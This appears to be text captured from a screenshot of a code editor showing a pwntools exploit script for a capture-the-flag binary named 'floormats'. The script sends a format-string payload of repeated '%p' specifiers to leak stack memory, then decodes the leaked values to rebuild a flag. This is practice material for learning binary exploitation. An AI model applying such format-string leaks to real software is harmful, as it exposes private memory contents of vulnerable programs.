 Applications Places System
File Edit Selection View Go Run ··· Search
exploit.py
home > crystal > Desktop > floormats > exploit.py > ...
1 from pwn import *
2
3 # Connect to server
4 io = process('./floormats')
5
6 flag = ''
7
8 io.sendlineafter(b'Enter your choice:\n', b'5')
9 io.sendlineafter(b'Please enter your shipping address:\n', (b'%p ' * 100))
10 io.recvuntil(b'Your floor mat will be shipped to:\n\n')
11
12 response = io.recv(1000)
13 print(response)
14
15 # Split response by spaces
16 for i, p in enumerate(response.split(b' ')):
17     try:
18         if not b'nil' in p:
19             try:
20                 # Decode, reverse endianess and print
21                 decoded = unhex(p.strip().decode()[2:])
22                 reversed_hex = decoded[::-1]
23                 print(str(i) + ": " + str(reversed_hex))
24                 # Build up flag
25                 flag += reversed_hex.decode()
26             except BaseException as e:
27                 pass
28     except EOFError:
29         pass
30
31 # Print and close
32 info(flag)
0 0 0 Ln 8, Col 46 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu /bin/bash [Format specifiers in C ... [floormats] exploit.py - Visual Studi... [Ghidra: floormats] [CodeBrowser: floorma...